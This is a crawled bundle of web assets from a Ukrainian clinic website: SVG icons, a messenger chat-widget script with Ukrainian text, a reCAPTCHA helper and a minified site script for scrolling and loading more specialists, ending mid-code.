<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.vicireon.net/widget/oberig/phone.svg
body_size: 511
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512">
<g>
	<g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<circle style="fill: #39B54A;" cx="256" cy="256" r="256"/>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
	
	<g>
		<g>
			<path style="fill: #ffffff;transform: translate(-5%, -5%);" d="M343.396,241.769c-5.857-2.116-11.355-5.513-16.049-10.207l-11.459-11.459     c-7.675-7.675-7.675-20.118,0-27.793l60.259-60.259c7.675-7.675,20.118-7.675,27.793,0l11.459,11.459     c6.816,6.816,10.905,15.322,12.285,24.169l0.008-0.002c14.081,68.946-52.716,142.695-94.374,184.353     c-41.658,41.658-93.619,86.666-162.565,72.586l0.002-0.008c-8.847-1.38-17.353-5.469-24.169-12.285l-11.297-10.189     c-8.355-7.536-8.69-20.534-0.734-28.49l60.222-60.222c7.396-7.397,19.291-7.703,27.058-0.697l12.803,11.547     c4.695,4.694,8.091,10.192,10.207,16.049c12.077-8.834,26.519-22.233,40.524-36.239     C299.374,290.077,334.562,253.847,343.396,241.769z"/>
		</g>
		<g>
			
		</g>
		
		
		
	</g>
</g>















</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg
body_size: 78
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.6703 4.15899C15.4859 3.47357 14.9455 2.93329 14.2602 2.74872C13.0081 2.40607 7.99984 2.40607 7.99984 2.40607C7.99984 2.40607 2.99169 2.40607 1.73962 2.73566C1.0675 2.9201 0.513914 3.47369 0.329466 4.15899C0 5.41094 0 8.00736 0 8.00736C0 8.00736 0 10.6168 0.329466 11.8557C0.514036 12.541 1.05432 13.0814 1.73974 13.266C3.00487 13.6087 7.99997 13.6087 7.99997 13.6087C7.99997 13.6087 13.0081 13.6087 14.2602 13.2791C14.9456 13.0946 15.4859 12.5542 15.6705 11.8689C15.9999 10.6168 15.9999 8.02055 15.9999 8.02055C15.9999 8.02055 16.0131 5.41094 15.6703 4.15899Z" fill="#FF0000"/>
<path d="M6.40527 10.4061L10.5699 8.00745L6.40527 5.60876V10.4061Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/panel.buttons/webwidget.text-uk.js
body_size: 416
content:
!function(d){
	/*Ukranian*/
	var textS = {
		viber:[
		'<a href=link>Завантажити >>></a>',
		'Перейдіть за <a href=link>посиланням</a> для того, щоб встановити Viber на Ваш комп’ютер, або почати спілкування, якщо Viber вже встановлено.',
		'<qrcode>',
		'Відскануйте QR-код за допомогою мобільного телефону, щоб почати комунікацію у Public Accounts  з мобільного'
		],
		
		telegram:[
		'<a href=link>Завантажити >>></a>',
		'Перейдіть за <a href=link>посиланням</a> для того, щоб встановити Telegram на Ваш комп’ютер, або почати спілкування, якщо Telegram вже встановлено.',
		'<qrcode>',
		'Відскануйте QR-код за допомогою мобільного телефону, щоб почати комунікацію у аккаунті  у Telegram з мобільного'
		],
		
		
		messenger:[
		'<a href=link>Завантажити >>></a>',
		'Перейдіть за <a href=link>посиланням</a> для того, щоб встановити Messenger на Ваш комп’ютер, або почати спілкування, якщо Messenger вже встановлено.',
		'<qrcode>',
		'Відскануйте QR-код за допомогою мобільного телефону, щоб почати комунікацію у аккаунті  у Messenger з мобільного'
		],
		
		};
		var getText = function(k){
			
			if(textS[k]) return textS[k]; else return false;
			
		};
	d.getElementById('areon_chat_web_widget_loaded')._____webwidgetGetText=function(k){
		return getText(k);
	};
}(document);

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg
body_size: 29
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.1168 2.82756e-08H0.882446C0.39502 0.000244169 -0.000122042 0.39563 2.82756e-08 0.883179V15.1176C0.000244169 15.605 0.39563 16.0001 0.883179 16H15.1168C15.6045 16.0001 15.9999 15.6049 16 15.1172C16 15.1171 16 15.1169 16 15.1168V0.882446C15.9998 0.39502 15.6044 -0.000122042 15.1168 2.82756e-08Z" fill="#4267B2"/>
<path d="M11.0469 16V9.8125H13.1328L13.4453 7.39062H11.0469V5.84814C11.0469 5.14856 11.2411 4.67188 12.2443 4.67188H13.5156V2.5116C13.2944 2.48218 12.5355 2.41638 11.6525 2.41638C9.80872 2.41638 8.54688 3.54138 8.54688 5.60828V7.39062H6.46875V9.8125H8.54688V16H11.0469Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/tree-mobile.svg
body_size: 4033
content:
<svg width="334" height="302" viewBox="0 0 334 302" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M340 87.18C337.035 88.8556 334.109 90.5994 331.224 92.41C328.48 79.013 320.777 71.826 318.394 67.635C313.579 59.275 296.728 45.423 296.728 45.423C296.728 45.423 296.391 49.245 299.858 58.451C307.778 79.513 309.898 99.315 308.188 108.977L255.66 151.014C255.66 151.014 168.516 98.902 148.39 101.834C148.39 101.834 197.716 139.874 206.863 171.858C218.803 213.7 206.839 246.921 206.839 246.921C197.209 276.341 189.099 293.321 184.764 301.073H313.892C313.652 270.957 292.948 204.123 332.837 150.253C335.177 147.095 337.557 143.971 340 140.896V87.18ZM88.8249 74.1L88.4219 72.95L89.7169 72.563L94.4869 71.47C98.4869 70.737 103.975 70.17 109.861 70.87C115.747 71.57 122.027 73.5 127.665 77.746C133.207 81.921 138.157 88.35 141.493 98.093C130.961 101.181 122.401 101.16 115.485 99.406C108.461 97.624 103.099 94.044 99.0679 90.056C95.0369 86.068 92.3349 81.671 90.6429 78.268C89.7979 76.568 89.2059 75.118 88.8249 74.098V74.1Z" stroke="#B3D564"/>
<path d="M97.043 144.153L97.23 142.968C97.4938 141.506 97.8383 140.06 98.262 138.636C99.314 135.074 101.189 130.406 104.482 125.956C108.22 120.858 113.323 116.921 119.202 114.599C125.829 111.952 134.447 110.787 145.652 112.416C144.018 122.273 140.199 129.166 135.399 133.971C130.515 138.871 124.585 141.621 118.831 143.121C113.077 144.621 107.511 144.861 103.378 144.723C101.723 144.67 100.07 144.544 98.426 144.346C97.834 144.273 97.371 144.206 97.058 144.146L97.043 144.153ZM161.53 95.25L161.475 95.27L161.465 95.25L160.891 94.13C160.415 93.155 159.791 91.73 159.153 89.992C157.895 86.492 156.665 81.662 156.755 76.329C156.855 71.002 158.253 65.173 162.272 59.647C166.238 54.192 172.774 48.997 183.179 44.881C187.776 53.983 188.723 61.647 187.587 68.021C186.433 74.494 183.121 79.693 179.195 83.756C175.269 87.819 170.739 90.736 167.195 92.638C165.765 93.4048 164.301 94.1059 162.807 94.739C162.389 94.9162 161.967 95.0855 161.542 95.247L161.53 95.25ZM194.3 91.255C202.62 87.488 214.443 86.255 228.55 96.405C223.148 102.593 217.528 105.983 212.137 107.597C206.637 109.247 201.322 109.05 196.69 108.047C192.058 107.044 188.103 105.233 185.306 103.671C183.909 102.891 182.803 102.174 182.048 101.654L181.296 101.12C181.482 100.896 181.672 100.676 181.865 100.458C182.687 99.5375 183.555 98.659 184.466 97.826C186.746 95.734 190.08 93.166 194.299 91.256L194.3 91.255ZM260.994 4.27499L261.11 3.39699L262.123 3.49699L265.956 4.11999C269.114 4.77799 273.262 5.99699 277.251 8.23299C281.24 10.469 285.051 13.713 287.571 18.42C290.039 23.033 291.287 29.092 290.188 37.064C281.486 36.158 275.34 33.611 271.008 30.317C266.608 26.965 264.038 22.817 262.582 18.767C261.126 14.717 260.782 10.767 260.789 7.81099C260.797 6.33899 260.896 5.11099 260.993 4.27599L260.994 4.27499ZM36.625 119.32L37.368 118.35C38.3313 117.147 39.3549 115.993 40.435 114.893C43.138 112.133 47.129 108.713 52.28 106.061C62.468 100.817 77.26 98.541 95.764 110.493C89.427 118.658 82.599 123.293 75.922 125.661C69.125 128.061 62.452 128.145 56.566 127.165C50.68 126.185 45.586 124.151 41.962 122.361C40.162 121.466 38.712 120.631 37.724 120.024C37.249 119.731 36.879 119.491 36.624 119.321L36.625 119.32ZM132.765 29.148L133.651 29.648L136.811 31.728C139.344 33.573 142.497 36.314 145.011 39.908C147.525 43.502 149.389 47.931 149.377 53.174C149.365 58.324 147.54 64.311 142.64 71.104C135.205 66.856 130.892 62.131 128.582 57.451C126.232 52.691 125.934 47.935 126.587 43.695C127.24 39.449 128.847 35.727 130.287 33.061C130.869 31.9871 131.505 30.9438 132.193 29.935C132.375 29.6682 132.563 29.4048 132.755 29.145L132.765 29.148ZM327.277 0.719994L328.297 0.552994L328.482 1.41599C328.704 2.565 328.862 3.72545 328.956 4.89199C329.193 7.79799 329.133 11.72 327.951 15.792C326.769 19.864 324.471 24.109 320.226 27.672C316.051 31.175 309.964 34.047 301.139 35.444C299.557 27.718 300.442 21.707 302.639 17.028C304.882 12.251 308.512 8.82799 312.379 6.36199C316.246 3.89599 320.337 2.43199 323.467 1.57599C325.03 1.14799 326.35 0.875994 327.267 0.707994L327.277 0.719994ZM243.253 66.56L243.553 65.792C244.017 64.7088 244.538 63.6513 245.115 62.624C246.555 60.048 248.815 56.742 252.141 53.812C255.467 50.882 259.814 48.332 265.445 47.25C270.967 46.19 277.742 46.537 285.995 49.372C282.993 56.637 278.858 61.334 274.349 64.304C269.736 67.342 264.699 68.604 260.019 68.906C255.339 69.208 251.025 68.589 247.879 67.88C246.621 67.5984 245.376 67.2608 244.148 66.868C243.844 66.7704 243.542 66.668 243.242 66.561L243.253 66.56ZM249.398 89.834L249.175 88.957L250.18 88.739L254.153 88.136C257.481 87.78 261.993 87.656 266.745 88.573C271.497 89.49 276.475 91.445 280.761 95.239C284.958 98.954 288.519 104.459 290.537 112.539C281.724 114.409 274.755 113.877 269.257 112.039C263.657 110.169 259.549 106.932 256.559 103.443C253.569 99.954 251.693 96.207 250.559 93.331C250.108 92.1828 249.717 91.0115 249.39 89.822L249.398 89.834ZM23.7 177.295L24.03 176.053C24.33 174.968 24.838 173.427 25.583 171.613C27.083 167.98 29.546 163.261 33.481 158.898C37.416 154.535 42.805 150.534 50.144 148.318C57.38 146.135 66.538 145.684 78.099 148.386C75.322 158.586 70.572 165.462 65.015 170.071C59.365 174.759 52.849 177.117 46.655 178.173C40.461 179.229 34.603 178.98 30.29 178.465C28.5624 178.261 26.8447 177.981 25.142 177.625C24.529 177.495 24.042 177.382 23.729 177.302C23.719 177.299 23.709 177.297 23.699 177.295H23.7ZM104.7 206.057L104.13 205.135C103.642 204.311 102.984 203.111 102.307 201.617C100.951 198.617 99.523 194.474 99.215 189.801C98.908 185.135 99.717 179.953 102.831 174.878C105.901 169.878 111.231 164.944 120.031 160.714C124.696 168.402 126.071 175.044 125.539 180.679C124.999 186.412 122.479 191.157 119.339 194.946C116.199 198.735 112.444 201.561 109.469 203.446C107.983 204.384 106.695 205.083 105.769 205.546C105.415 205.725 105.058 205.898 104.699 206.065L104.7 206.057ZM182.53 231.037L182.494 231.073L182.451 231.043L181.411 230.243C180.527 229.538 179.295 228.493 177.913 227.141C175.147 224.436 171.793 220.514 169.413 215.641C167.028 210.765 165.613 204.939 166.713 198.406C167.789 191.96 171.313 184.774 178.849 177.094C187.261 183.65 191.679 190.276 193.599 196.51C195.546 202.83 194.942 208.81 193.261 213.964C191.58 219.118 188.818 223.484 186.461 226.551C185.289 228.081 184.224 229.288 183.461 230.111C183.075 230.511 182.763 230.837 182.549 231.048L182.53 231.037ZM149.794 182.559L149.744 182.591L149.717 182.561L148.882 181.584C147.915 180.402 147.009 179.171 146.17 177.895C144.083 174.73 141.697 170.265 140.477 165.047C139.257 159.829 139.201 153.871 141.762 147.685C144.289 141.579 149.384 135.211 158.52 129.115C165.245 137.062 168.05 144.345 168.506 150.789C168.968 157.326 167.014 163.055 164.186 167.802C161.358 172.549 157.659 176.307 154.661 178.877C153.454 179.913 152.2 180.891 150.901 181.809C150.429 182.139 150.051 182.391 149.793 182.559H149.794ZM57.336 225.721L56.324 225.989L56.024 225.134C55.6676 224.01 55.3738 222.867 55.144 221.71C54.566 218.832 54.167 214.912 54.869 210.71C55.569 206.525 57.367 202.067 61.189 198.094C64.947 194.194 70.689 190.717 79.343 188.451C81.856 196.026 81.688 202.124 80.047 207.014C78.373 212.014 75.149 215.784 71.571 218.614C67.993 221.444 64.071 223.314 61.041 224.474C59.8228 224.942 58.5842 225.354 57.329 225.711L57.336 225.721ZM130.456 261.721L129.601 262.287L128.981 261.547C128.225 260.597 127.515 259.612 126.854 258.594C125.22 256.061 123.36 252.494 122.434 248.337C121.508 244.18 121.514 239.437 123.6 234.549C125.652 229.731 129.734 224.713 137.015 219.929C142.267 226.293 144.422 232.089 144.73 237.195C145.043 242.393 143.443 246.931 141.154 250.695C138.865 254.459 135.886 257.408 133.476 259.429C132.272 260.429 131.213 261.212 130.456 261.732V261.721ZM1.528 231.4L0.5 231.38L0.52 230.518C0.57301 229.345 0.691192 228.176 0.874 227.016C1.326 224.118 2.309 220.278 4.434 216.49C6.84172 212.152 10.4543 208.605 14.835 206.277C19.765 203.627 26.42 201.962 35.409 202.26C35.162 210.14 32.889 215.876 29.631 220.057C26.301 224.33 21.919 227.014 17.531 228.692C13.143 230.37 8.768 231.038 5.484 231.292C4.16749 231.392 2.84722 231.435 1.527 231.419L1.528 231.4ZM257.812 33.996L258.168 34.54L257.528 34.88L254.526 36.254C251.971 37.29 248.409 38.418 244.374 38.799C240.339 39.18 235.846 38.813 231.408 36.871C227.086 34.979 222.788 31.571 219.012 25.865C232.118 18.765 241.912 21.018 248.448 25.011C251.772 27.041 254.271 29.533 255.948 31.511C256.782 32.504 257.406 33.371 257.821 33.985L257.812 33.996ZM231.708 50.782L232.508 50.79L232.505 51.463C232.483 52.4665 232.407 53.468 232.275 54.463C231.952 56.958 231.205 60.263 229.509 63.566C227.813 66.869 225.175 70.126 221.059 72.55C217.029 74.923 211.559 76.503 204.119 76.468C204.109 69.661 205.853 64.668 208.456 61.023C211.124 57.277 214.723 54.888 218.356 53.369C221.989 51.85 225.656 51.205 228.396 50.942C229.77 50.812 230.916 50.775 231.716 50.772L231.708 50.782Z" stroke="#B3D564"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="334" height="302" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/captcha.js?v=1.0.0
body_size: 12
content:
function validateRecaptcha(onSuccess = () => {}, onFail = () => {}) {
  grecaptcha.ready(function () {
    grecaptcha
      .execute("6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq", { action: "submit" })
      .then(function (token) {
        submitRecaptchaToken(token, onSuccess, onFail);
      });
  });
}

function submitRecaptchaToken(token, onSuccess, onFail) {
  fetch("/verify_recaptcha.php", {
    method: "POST",
    headers: {
      "Content-Type": "application/json",
    },
    body: JSON.stringify({ token: token }),
  })
    .then((response) => response.json())
    .then((data) => {
      if (data.success) {
        onSuccess();
      } else {
        onFail();
      }
    })
    .catch((error) => console.error("Error in recaptcha verification:", error));
}

--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/panel.buttons/webwidget.areon.js
body_size: 1203
content:
!function(w,d){	if(!('remove' in Element.prototype))Element.prototype.remove = function() { if (this.parentNode)   this.parentNode.removeChild(this);};

var set=d.getElementById('areon_chat_web_widget'),enable=set.getAttribute('data-enabled').split(','),isE=function(t){return !!~enable.indexOf(t)},css=set.getAttribute('data-style-url')||'/widget/css/areon.main.css', lang = set.getAttribute('data-lang')||'ru',cntId = 'areon_chat_web_widget_loaded',isMob=function(){return !!~window.navigator.appVersion.indexOf('Mobile') || !!~window.navigator.appVersion.indexOf('Android') },

template = '<div class="acbsww acbsww_container"><input type="checkbox" class="acbsww_container_show_false" name="acbsww_container_show_false" id="acbsww_container_show_false"><ul class="acbsww_icons">'
+(function(){
	var link = '';for(var lk in enable){ 
	//if(isMob()&&enable[lk]=='webchat')continue; 
	
	var url =	set.getAttribute('data-'+enable[lk]+'-url')||'#'+enable[lk];
if(enable[lk]=='webchat'||enable[lk]=='callback')url+=";document.querySelector('input#acbsww_container_show_false').checked=false;document.querySelector('input#acbsww_container_show_false').onchange();";
	link+='<li class="acbsww_icon_'+enable[lk]+'"><a  data-type="'+enable[lk]+'" '+(url.indexOf('http')==0?'target=_blank ':'')+' href="'+url+'">&nbsp;</a></li>'}return link;
})()
+'<li class="acbsww_close"><label for="acbsww_container_show_false"><i>↑</i><i>✕</i></label></li></ul></div>',

containter=( d.querySelector('body#'+cntId) || d.querySelector('body').appendChild(d.createElement('div')) );
containter.style.display='none';
containter.innerHTML = template;
var styles = d.createElement('link');styles.href = css;styles.rel='stylesheet';
containter.appendChild(styles).onload = function(){containter.style.display='block';}
containter.id=cntId;


containter.showText = function(key,text){
	
	var template = d.createElement('div');
	template.className = 'acbsww_text_info';
	template.setAttribute('data-type',key);
	
	try{this.querySelector('.acbsww_text_info').remove();}catch(e){}

	for(var p in text)
	template.innerHTML = template.innerHTML+"<p>"+ text[p].replace('<qrcode>','<div class="acbsww_qrcode_'+key+'" style="background-image:url(//static.vicireon.net/phpqrcode/?size=4&level=H&data='+(set.getAttribute('data-'+key+'-url')||'#'+key)+')"></div>').replace('href=link','href="'+(set.getAttribute('data-'+key+'-url')||'#'+key)+'"')+"</p>";
	
	
	containter.appendChild(template);
};
if(!isMob()){
var texts = d.createElement('script');texts.src = set.src.replace('webwidget.areon.js','webwidget.text-'+lang+'.js');
containter.appendChild(texts).onload = function(){
	


	var links = containter.querySelectorAll('.acbsww li>a');
	
for(var i in links)
	links[i].onclick=function(e){
	var	key = this.getAttribute('data-type');
	if(0>1&&containter._____webwidgetGetText&&containter._____webwidgetGetText(key)){
				containter.showText(key,containter._____webwidgetGetText(key));
				return false;}
	};		
}
};
	containter.querySelector('input#acbsww_container_show_false').onchange=function(){
		
		if(enable.length==1 && (enable[0]=='webchat'||enable[0]=='callback')){ 

			location.href =  set.getAttribute('data-'+enable[0]+'-url');
			this.checked = false;
			
			
		} else
			{

			
			var e = containter.querySelector('.acbsww_text_info'); if(e)e.remove();}
			
	}; 
	

}(window,document) 

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/script.js?id=6e71ea36352886caf8c1
body_size: 3997
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=5)}({5:function(t,e,n){t.exports=n("hzOI")},hzOI:function(t,e,n){"use strict";n.r(e);var r=n("o0o1"),o=n.n(r);function i(t,e,n,r,o,i,c){try{var a=t[i](c),l=a.value}catch(t){return void n(t)}a.done?e(l):Promise.resolve(l).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var c=t.apply(e,n);function a(t){i(c,r,o,a,l,"next",t)}function l(t){i(c,r,o,a,l,"throw",t)}a(void 0)}))}}function a(){var t=document.querySelectorAll(".alphabet .alphabet__block"),e=t.length,n=document.querySelector(".alphabet .alphabet__show-more-btn"),r=document.querySelector(".alphabet .alphabet__show-more"),o=document.querySelector(".alphabet .alphabet__show-more-btn.hide");e>5?(!function(){for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none")}(),n.addEventListener("click",(function(){n.parentElement.classList.add("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="")})),o.addEventListener("click",(function(){o.parentElement.classList.remove("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none");return!1}))):e<=5&&r&&(r.style.display="none")}document.addEventListener("DOMContentLoaded",(function(){"#ceo"==window.location.hash&&setTimeout((function(){var t=document.querySelector(".ceo-item").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}),500);var t,e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px")),window.addEventListener("resize",(function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))})),document.querySelectorAll(".alphabet .alphabet__block")&&(window.matchMedia("(max-width: 767px)").matches||a(),window.addEventListener("resize",(function(){window.matchMedia("(max-width: 767px)").matches||a()}))),document.getElementById("doctors-form")&&(t=document.getElementById("doctors-form")).querySelector("select").addEventListener("change",(function(){var e=location.href,n=window.location.search,r=e.replace(n,""),o=this.value.replace(this.value.slice(this.value.indexOf("?"),this.value.length),"");r==this.value||r==o?window.location.href=this.value:t.submit()})),document.getElementById("scroll-up")&&(document.addEventListener("scroll",(function(){var t,e;t=window.innerHeight,(e=window.scrollY)>=t&&!document.querySelector("#scroll-up").classList.contains("fixed")?document.querySelector("#scroll-up").classList.add("fixed"):e<t&&document.querySelector("#scroll-up").classList.contains("fixed")&&document.querySelector("#scroll-up").classList.remove("fixed")}),{passive:!0}),document.getElementById("scroll-up").addEventListener("click",(function(){window.scrollTo({top:0,behavior:"smooth"})}),{passive:!1})),document.querySelectorAll(".admin__more-info-btn")&&function(){for(var t=document.querySelectorAll(".admin__more-info-btn"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".admin__text-wrap").style.maxHeight="100%",this.style.display="none"}))}(),document.querySelector(".js-load-more")&&function(){var t,e,n=document.querySelector(".js-load-more").dataset.offset,r=parseInt(document.querySelector(".js-load-more").dataset.allcount),i=4;function a(){return(a=c(o.a.mark((function c(a,l){var u,s,d,h,f,p,m;return o.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return(u=new FormData).append("specialist_id",l),u.append("offset",n),s=document.querySelector('meta[name="csrf-token"]').getAttribute("content"),d=new Headers({"X-CSRF-TOKEN":s}),o.prev=5,o.next=8,fetch(a,{method:"POST",body:u,headers:d});case 8:return h=o.sent,o.next=11,h.json();case 11:if(f=o.sent,e.style.pointerEvents="",f.data.length){for(p=document.querySelector(".specialists__wrap"),m=0;m<f.data.length;m++)p.insertAdjacentHTML("beforeEnd",f.data[m].html);n=f.offset,(t=r-(i+=4))<4&&t>0?document.querySelector(".js-load-more-count").innerHTML=t:t<=0&&(document.querySelector(".js-load-more").style.display="none")}o.next=19;break;case 16:o.prev=16,o.t0=o.catch(5),console.log(o.t0);case 19:case"end":return o.stop()}}),c,null,[[5,16]])})))).apply(this,arguments)}document.querySelector(".js-load-more").addEventListener("click",(function(){var n=this.dataset.url,o=this.dataset.id;t=r-i,(e=this).style.pointerEvents="none",function(t,e){a.apply(this,arguments)}(n,o)}))}(),document.querySelector(".block__content-show-more")&&function(){for(var t=document.querySelectorAll(".block__content-show-more"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".block__content").querySelector(".is-comment-text.part").style.display="none",this.closest(".block__content").querySelector(".is-comment-text.full").style.display="block",this.style.display="none"}))}(),function(){for(var t=document.querySelectorAll("[data-gotoform]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t=document.querySelector("#callback-form").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}))}(),function(){if(document.querySelector("[data-anchor]"))for(var t=document.querySelectorAll("[data-anchor]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t="#"+this.dataset.anchor,e=window.matchMedia("(max-width: 767px)").matches?50:100;document.addEventListener("resize",(function(){e=window.matchMedia("(max-width: 767px)").matches?50:100}));var n=document.querySelector(t).getBoundingClientRect().top+window.scrollY-e;window.scrollTo({top:n,behavior:"smooth"})}))}(),document.querySelector(".block-comment-open-wrapper")&&document.querySelector(".block-comment-open-wrapper .block-comment-open").addEventListener("click",(function(){this.closest(".block-comment-open-wrapper").style.display="none",document.querySelector(".block-comment").classList.remove("hidden")})),document.querySelector(".block.collapse")&&document.querySelector(".btn-collapse").addEventListener("click",(function(){this.closest(".collapse-hr").style.display="none";for(var t=document.querySelectorAll(".block.collapse"),e=0;e<t.length;e++)t[e].classList.contains("show")||t[e].classList.add("show")}))})),window.scrollToBlock=function(t){var e=document.querySelector(t).getBoundingClientRect().top+window.scrollY-80;window.scrollTo({top:e,behavior:"smooth"})}},ls82:function(t,e,n){var r=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",c=r.toStringTag||"@@toStringTag";function a(t,e,n,r){var o=e&&e.prototype instanceof s?e:s,i=Object.create(o.prototype),c=new L(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return E()}for(n.method=o,n.arg=i;;){var c=n.delegate;if(c){var a=g(c,n);if(a){if(a===u)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=l(t,e,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===u)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(t,n,c),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=a;var u={};function s(){}function d(){}function h(){}var f={};f[o]=function(){return this};var p=Object.getPrototypeOf,m=p&&p(p(S([])));m&&m!==e&&n.call(m,o)&&(f=m);var y=h.prototype=s.prototype=Object.create(f);function v(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function w(t,e){var r;this._invoke=function(o,i){function c(){return new e((function(r,c){!function r(o,i,c,a){var u=l(t[o],t,i);if("throw"!==u.type){var s=u.arg,d=s.value;return d&&"object"==typeof d&&n.call(d,"__await")?e.resolve(d.__await).then((function(t){r("next",t,c,a)}),(function(t){r("throw",t,c,a)})):e.resolve(d).then((function(t){s.value=t,c(s)}),(function(t){return r("throw",t,c,a)}))}a(u.arg)}(o,i,r,c)}))}return r=r?r.then(c,c):c()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return u;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var r=l(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,u;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,u):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,u)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function S(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return 